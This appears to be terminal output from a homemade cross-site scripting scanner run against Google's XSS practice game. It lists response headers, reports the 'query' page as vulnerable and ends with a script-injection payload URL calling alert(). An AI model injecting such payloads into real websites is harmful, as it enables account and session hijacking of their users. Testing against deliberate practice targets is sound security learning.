 Enter site:
Main»XXS»https://xss-game.appspot.com/level1/frame?query=
[*] Site https://xss-game.appspot.com/level1/frame?query= have "id" param
[+] Site work
################Info################
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
X-XSS-Protection: 0
X-Cloud-Trace-Context: d7b6ce4de709ed92c1fe269297fd15cd
Date: Thu, 17 Feb 2022 13:27:58 GMT
Server: Google Frontend
Content-Length: 441
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000; v="46,43"
Connection: close
####################################
[++] Site https://xss-game.appspot.com/level1/frame?query= have xxs vulnerability
Payload: https://xss-game.appspot.com/level1/frame?query=<script>alert(111111111111111111111)</script>
[nishit@fedora CSS_IA]$